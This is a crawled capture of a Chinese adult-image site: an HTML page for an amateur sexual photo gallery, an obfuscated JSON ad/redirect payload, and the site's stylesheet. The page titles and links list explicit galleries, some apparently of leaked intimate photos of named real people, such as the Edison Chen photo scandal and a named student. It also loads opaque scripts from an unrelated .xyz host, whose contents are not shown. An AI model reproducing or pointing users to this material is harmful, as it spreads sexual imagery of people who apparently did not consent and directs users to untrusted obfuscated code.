

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://33.333744.xyz/article.php?id=13514
body_size: 2809
content:
<!DOCTYPE html>
<html>

<head>
    <title>周末家中俩人配合真好真快活 [28P]_网友自拍_网友自拍 _天天更新</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta charset="utf-8" />
<meta name="applicable-device" content="pc">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/style.css" type="text/css" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/index.css" type="text/css" /></head>

<body>
 <header class="header-web">
    <div class="top">
        <script src=https://173577702.xyz/123.js></script>
        <a href="" class="logo" title="网友自拍 " rel="home"><img src="/template/Y_blog/desktop/static/img/iCMS.LOGO.png" alt="网友自拍 Logo"></a>
        <ul class="nav-list">
            <li><a href="">首页</a></li><li class="current-menu-item"><a href="/category.php?cid=1">网友自拍</a></li><li><a href="/category.php?cid=2">影视作品</a></li><li><a href="https://rf5.gwqsgs.de/">情色故事</a></li><li><a href="https://www.rarss.com/">榴榴杂谈</a></li><li><a href="https://www.dpyqxs.com/">长篇小说连载</a></li></ul>   
        <form method="get" class="search" action="/public/api.php">
            <input name="app" type="hidden" value="search" />
            <input type="text" class="text" name="q" placeholder="请输入关键词" value="">  
            <input class="butto" value="搜索" type="submit">
        </form>
    </div>
</header>
<div class="dabaowei">
     <script src=https://173577702.xyz/s.js></script>
    <article class="box">
        <h1 class="pagetitle">周末家中俩人配合真好真快活 [28P]</h1>
        <p class="p2">最后更新：2024-04-12 00:36 出处：网络</p>
        <div class="content-text">图片加载可能有点慢。请稍等.........<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBlzA.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBjCe.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBoXF.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBqvB.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBrc3.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBz4T.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDB6ik.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBVk7.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBOZt.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBS2V.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBkz1.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBpEb.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYBvJ.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDBsXD.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYcgu.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYg4v.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYA38.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYKmc.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDY5ZP.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYCGx.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYEzp.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYwEh.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYHJd.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYfvO.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYZgG.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYdFH.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="周末家中俩人配合真好真快活 [28P]" alt="周末家中俩人配合真好真快活 [28P]" src="https://www.qpic.ws/images/2024/03/22/uDYM3z.jpg" onmousewheel="return imgzoom(this);" /></p></div>
        <script src=https://173577702.xyz/x300-100.js></script><div class="xianguan"><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22145" target="_blank">卸货后没有妊辰纹的第一砲[13P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22144" target="_blank">女网友好诱人的身体[10P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22143" target="_blank">最骚的娘们儿外焦里嫩[11P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22142" target="_blank">完美微胖才是YYDS[20P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22141" target="_blank">喜欢多P才能满足骚妇[15P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22140" target="_blank">绝美气质小妹 连体丝无内 小穴和黑森林尽收眼底［23P］</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22139" target="_blank">挺着大肚子也要高潮[17P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22138" target="_blank">很棒的娇妻真会玩[13P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22137" target="_blank">极品高颜值女大 身材完美［17P］</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22136" target="_blank">深圳小梨涡深耕网黄露出之路[21P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-25</span></time></section><script src=https://173577702.xyz/x.js></script>
        </div>
    </article>
    <aside id="sitebar">
        <div class="sitebar_list tititop">
           <h4 class="sitebar_title">网站标签</h4>
           <div class="tagcloud"></div>
        </div>
        <!--广告 -->
        <script src=https://173577702.xyz/300-250.js></script>
        <div class="sitebar_list tititop">
            <h4 class="sitebar_title">热门推荐</h4>
            <ul id="randomposts"><li><a href="/article.php?id=13059">医护小花们爱榨精[31P]</a></li><li><a href="/article.php?id=13092">一个人究竟能黑化到什么程度之西安音乐学院马雨萱[65P]</a></li><li><a href="/article.php?id=9021">“陈冠希艳照门”照片收集齐全，让你看的大呼过瘾！[289P]</a></li><li><a href="/article.php?id=12125">真实素颜人妻女友的秘密[106P]</a></li><li><a href="/article.php?id=10110">各式极品美乳嫩屄，绝对让你一柱擎天[120P]</a></li><li><a href="/article.php?id=14238">高颜值黑森林欲望肯定特别强[38P]</a></li><li><a href="/article.php?id=12142">不怕反差婊有文化，就怕反差婊戴眼镜 [108P]</a></li><li><a href="/article.php?id=11245">来啊，快活吧！逼脸同框看个够吧！[108P]</a></li><li><a href="/article.php?id=11212">来啊，快活吧！反差系列看个够！[50P]</a></li><li><a href="/article.php?id=8329">露脸少妇玩3P场面很刺激[10P]</a></li></ul>
       </div>

    </aside>
</div>
<footer id="dibu-main">
    
    <div class="botext">© 2015-2023 本站内容由网友分享自网络，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85fcf0ebe1f1efeae0fcb7b1c5e2e8e4ece9abe6eae8">[email&#160;protected]</a> 删除内容 </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://17357770.xyz/sj.js></script>
  <!--统计代码-->
 
 <script src=https://173577702.xyz/tj/tp.js></script>
 
</footer>
<script src="/public/api.php?app=article&do=hits&cid=1&id=13514"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b37443dd9c8641a58daa4eeaaefe34da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2502gc.ian4se.com:8005/d/5926?t=0.6026265017539512
body_size: 1127
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ@{0n}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0@p(m6d2oLYm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}ss}m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://33.333744.xyz/template/Y_blog/desktop/static/css/style.css
body_size: 5614
content:
html{-webkit-text-size-adjust:none}*{margin:0;padding:0}ol, ul{list-style:none}img{border:0;height:auto;width:auto}body{font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";font-size:17px;letter-spacing:0.8px;position:relative;letter-spacing:1px}a{color:#000;font-size:17px;text-decoration:none;transition:color 0.3s;letter-spacing:1px}a:hover{color:#d6623d}::selection{background:#d6623d;color:#fff}img{display:block}@media only screen and (min-width:900px){.top{width:1210px;margin:0 auto;padding:25px 0px;height:60px}.header-web{background:#fcfcfc;border-bottom:1px solid  #f1f1f1}.logo{float:left;height:60px;display:block}.logo img{max-width:146px;height:60px;float:left}.nav-list{height:40px;float:left;margin-top:12px}.nav-list  li{float:left;margin-left:50px;position:relative}.nav-list  li a{display:block;color:#000;text-align:center;line-height:40px}.nav-list  li a:hover{color:#d6623d}.nav-list  li a:after{content:"";position:absolute;border-bottom:3px solid #d6623d;bottom:-35px;;left:100%;width:0;transition:width 350ms, left 350ms;-webkit-transition:width 350ms, left 350ms;-moz-transition:width 350ms, left 350ms}.nav-list li a:hover:after{left:0;width:100%;transition:width 350ms;-moz-transition:width 350ms;-webkit-transition:width 350ms}.nav-list li .sub-menu{position:absolute;z-index:99999;top:73px;left:-45px;transition:all 300ms;overflow:hidden;width:150px;height:0px;border:none;border-top:none;background-color:rgba(216,100,63,0.90);border:1px solid #e79075;border-top:none;border-bottom:none}.nav-list li:hover > ul{top:73px;left:-45px;display:block;height:auto;background-color:rgba(216,100,63,0.90);width:150px;border-radius:3px;border:1px solid #e79075}.nav-list li .sub-menu li{width:100%;margin-left:0px;border-bottom:1px solid #e79075;clear:both}.nav-list li .sub-menu li a{width:100%;text-align:center;color:#fff;line-height:50px}.nav-list li .sub-menu li a:hover{color:#fff;background:#c24f2b}.menu-item-has-children{height:63px}.menu-item-has-children:before{content:'';position:absolute;right:-8px;top:20px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:all 0.5s}.menu-item-has-children:after{content:'';position:absolute;right:-8px;top:18px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #f8f8f8;transition:all 0.5s}.menu-item-has-children:hover:before{content:'';position:absolute;right:-8px;top:18px;transform:rotateX(180deg)}.menu-item-has-children:hover:after{content:'';position:absolute;right:-8px;top:20px;transform:rotateX(180deg)}.menu-item-has-children a:hover:after{display:none}.menu-item-2176{background:url(../img/hot.png) no-repeat 58px 5px;background-size:10px auto;padding-right:8px}.search{width:380px;float:right;overflow:hidden;margin-top:10px;border-radius:3px}.text{float:left;width:376px;height:38px;font-size:16px;border:none;text-indent:20px;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;transition:all 0.3s;background:#fff;border:2px solid #d6623d;border-radius:5px}.text:focus{background:#fff}.butto{float:left;width:76px;line-height:42px;border:none;background:#d6623d;color:#fff;letter-spacing:1px;font-size:16px;outline:none;border-radius:5px;margin-left:-76px}:-moz-placeholder{color:#000;font-size:16px}::-moz-placeholder{color:#000;font-size:16px}input:-ms-input-placeholder{color:#000;font-size:16px}input::-webkit-input-placeholder{color:#000;font-size:16px}cite{color:#d6623d;font-style:normal}.dabaowei{width:1210px;margin:0 auto}.box{width:790px;float:left}.boxtheme{width:790px;margin:0 auto}.list{width:790px;padding:40px 0 35px 0px;overflow:hidden;border-bottom:2px dashed #f1f1f1}.list:last-child{border-bottom:none}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.titleimg{display:block;float:left;width:auto;height:auto;overflow:hidden}.titleimg img{display:block;width:250px;height:150px;background:url(../img/img-default.png);background-size:250px auto;border-radius:3px}.mecctitle{width:497px;float:right;line-height:28px}.mecctitle a{font-size:22px}.mucctitle{width:99%;margin:0 auto;line-height:21px}.mucctitle a{font-size:20px}.ltime{width:497px;color:#a2a2a2;margin-top:40px;font-size:16px;float:right}.ltime a{color:#a2a2a2;font-size:16px}.tebe{float:left;margin-left:0;}.zaiyao{width:497px}.zuiyao{width:100%;clear:both}.few{margin-top:30px;float:right}.few a{padding-bottom:10px;text-align:center;font-size:17px;line-height:25px;color:#434343}.few a:after{content:" 、"}.few a:last-child:after{content:" "}.few a:hover{color:#d6623d}.few li{float:left;margin-right:10px;margin-bottom:10px}.few li:after{content:" 、";margin-left:10px}.few li:last-child:after{content:" "}.few li a{display:block;text-align:center;font-size:17px;line-height:25px;color:#434343;float:left}.few li a:hover{color:#d6623d}.dqbq{width:100%;text-align:center;font-size:35px;color:#000;padding:40px 0px;border-bottom:2px dashed #f1eee0}.ilist{width:1210px;margin:0 auto;overflow:hidden;border-bottom:2px dashed #f1f1f1;padding:40px 0px}.ititleimg{width:490px;float:right}.ititleimg img{width:100%}.inlitie{width:640px;float:right;line-height:22px;margin-right:80px}.inlitie a{font-size:25px}.ilist time{color:#a2a2a2;margin-top:27px;font-style:italic;font-size:18px;float:right;margin-right:80px;width:640px}.ilist p{width:640px;line-height:40px;marging-top:40px;float:right;margin-top:16px;margin-right:80px;text-align:justify}.itag{margin-top:23px;width:640px;float:right;margin-right:80px}.itag li{float:left;margin-right:15px}.itag li a{border-radius:50px;display:block;text-align:center;font-size:15px;line-height:25px;color:#434343;float:left;background:#f8f8f8;padding:2px 18px}.itag li a:hover{color:#d6623d}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding:40px 0px}.posts-nav .page-numbers{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:35px;line-height:35px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.posts-nav a,.posts-nav span{display:inline-block;border-radius:50px;width:35px;line-height:35px;margin:0 5px;border:1px solid #f1f1f1}.posts-nav .page_nowindex,.posts-nav a:hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.pagetitle{width:100%;text-align:center;margin-top:40px;font-size:38px;color:#000}.titlj{text-align:center}.titlm{margin-top:0px}.p2{font-weight:100;font-size:16px;color:#a2a2a2;margin-top:30px;text-align:center}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.content-text{counter-reset:section;width:100%;padding-bottom:40px}.content-text p{clear:both;width:auto;line-height:35px;margin-top:30px;font-size:18px;text-align:justify}.content-text p img{width:100%;display:block;margin:0 auto}.content-text p a img{width:100%;display:block;margin:0 auto;border-radius:5px}.wp-block-image{width:100%;display:block;margin:0 auto;margin-top:30px}.wp-block-image img{width:100%;display:block;margin:0 auto;border-radius:5px}.content-text h2{margin-top:35px;width:auto;padding:5px 20px 6px 20px;line-height:26px;font-size:18px;color:#fff;font-weight:normal;display:inline-block;background:#d6623d;border-radius:50px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}small{width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}.content-text h3{margin-top:35px;width:auto;padding:0px 20px 0px 0px;line-height:26px;font-size:18px;color:#000;font-weight:normal;display:inline-block;background:#efefef;border-radius:5px}big{width:37px;line-height:37px;text-align:center;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:18px;border-radius:2px}.content-text h4{line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:40px;margin-bottom:10px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 30px 25px 30px;margin-top:30px;background:#fcfcfc;border-radius:5px;overflow:hidden;clear:both}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol li{line-height:35px;margin-top:30px}.content-text ul{clear:both}.content-text ul li{line-height:35px;margin-top:30px}.content-text ul li:before{content:"";display:inline-block;margin-right:15px;width:10px;height:10px;background-color:#dddddd;border-radius:50%}.gallery{width:100%;margin:40px 0px}.gallery .gallery-item{float:left;margin-bottom:2px}.gallery-columns-3 .gallery-item{width:33.333%}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item img{width:100%;height:auto}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-36px}.gallery img{width:100%;height:auto;display:block;background:url(images/bg.gif) no-repeat;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem 2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:15px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:100%;overflow:hidden;margin-top:30px}.bdf .yue{float:right;margin-right:10px;color:#a2a2a2;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px;background-position:0 1px;height:25px;line-height:26px}.post-like{float:right;margin-right:30px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;display:block;background:url(../img/zan.png) no-repeat;background-size:18px auto;background-position:0 2px}.count{float:left;margin-left:28px;display:block;height:25px;line-height:26px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:2px dashed #f1f1f1}#sitebar{float:right;width:380px;background:#fcfcfc;margin-top:40px}.sitebar_list{overflow:hidden;margin-bottom:40px}.sitebar_list img{width:380px;height:auto;border-radius:3px}.sitebar_title{line-height:27px;width:auto;padding:2px 16px 0px 16px;font-size:15px;color:#fff;font-weight:normal;background:#d6623d;border-radius:5px;margin-left:40px;float:left}.tititop{margin-top:40px}.textwidget{width:380px}.textwidget p{line-height:30px;color:#858585;font-size:16px;margin-top:25px;width:300px;margin:0 auto}.textwidget img{width:100%;height:auto;margin:30px  0px}.tagcloud{width:340px;overflow:hidden}.tagcloud a{display:block;float:left;line-height:20px;padding:0 2px;color:#858585;margin:40px 0px 0px 40px}.tagcloud a:hover{color:#d6623d}.sitebar_list ul{width:300px;padding-top:10px;list-style:decimal-leading-zero;list-style-position:inside;margin:0 auto}.sitebar_list li{width:100%;overflow:hidden;color:#c2c2c2;height:50px;line-height:50px;padding:8px 0px}.sitebar_list li:last-child{padding-bottom:0px;border-bottom:none}.sitebar_list li a{width:auto;font-size:16px;line-height:50px;color:#858585}.sitebar_list li a:hover{color:#d6623d}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:1164px;margin:0 auto;padding:35px 0px;overflow:hidden}.bottomlist{overflow:hidden;height:45px;width:380px;float:right;padding:35px 0px}.bottomlist .xinlan{margin-left:40px;width:45px;height:45px;background:#d72a2c;border-radius:50%;float:left}.bottomlist .qq{margin-left:82px;width:45px;height:45px;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .weixin2{float:left;margin-left:40px}.bottomlist .weixin{position:absolute;width:45px;height:45px;background:#339d17;border-radius:50%}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{float:right;margin-right:10px;margin-top:15px;width:744px;overflow:hidden}.botop  li{float:right}.botop  li a{display:block;width:124px;text-align:center;font-size:17px;color:#999999}.botop2{margin-top:30px;float:right;margin-right:10px;width:744px;overflow:hidden}.botop2  li{float:left;color:#666666;font-size:15px;width:140px;text-align:center}.botop2  li a{display:block;width:140px;text-align:center;color:#666666;font-size:15px}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:70px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.scroll{width:40px;height:40px;color:#fff;line-height:38px;text-align:center;position:fixed;right:10px;bottom:257px;cursor:pointer;font-size:18px;border-radius:2px;transition:all 0.5s;background-color:rgba(214,98,61,0.18)}.scroll:hover{background:#d6623d;color:#fff}.c404{margin:0 auto;width:1250px;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:40px 0px 80px 0px}.c404 strong{color:#fff;font-size:230px;text-align:center}.wrong{color:#fff;font-size:28px;margin-top:30px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold}.kuda {width: 100%;}.kudai{width: 100%;margin-top: 25px;}.titleimg {display: block;float: left;width: auto;height: auto;overflow: hidden;}.kudai a {float: left;margin-left: 15px;display: block;}.titleimg a:first-child {margin-left: 0;}.titleimg img {display: block;width: 250px;height:150px;background: url(../img/img-default.png);background-size: 250px auto;border-radius: 3px;}.kudat {margin-left: 0;}time {color: #a2a2a2;margin-top: 20px;font-style: normal;font-size: 16px;float: left;margin-left: 40px;}time a{color: #a2a2a2;font-size: 16px;}}@media only screen and (max-width:900px){.header-web{overflow:hidden;background:#fff;width:100%}.logo{width:105px;height:auto;overflow:hidden;display:block;margin:0 auto;margin-top:5px}.logo img{width:100%;height:auto;display:block}.nav-list{overflow:hidden;float:left;width:95%;margin-left:2.5%}.nav-list  li{width:20%;float:left}.nav-list  li a{display:block;color:#5f5f5f;text-align:center;line-height:42px;width:100%;font-size:15px}.sub-menu{display:none}.search{width:88%;overflow:hidden;float:left;margin-left:6%;;margin-top:10px}.search .text{width:100%;height:35px;line-height:32px;font-size:16px;border:none;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;border-radius:5px;text-indent:6%;background:#f8f8f8;float:left}.text:focus{color:#000}.butto{width:60px;height:25px;line-height:27px;border:none;color:#fff;letter-spacing:1px;font-size:15px;outline:none;float:right;margin-top:-30px;margin-right:2%;background:#d6623d;border-radius:5px;-webkit-appearance:none;outline:none}input:-ms-input-placeholder{color:#000;font-size:15px}input::-webkit-input-placeholder{color:#000;font-size:15px}.box{}.list{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 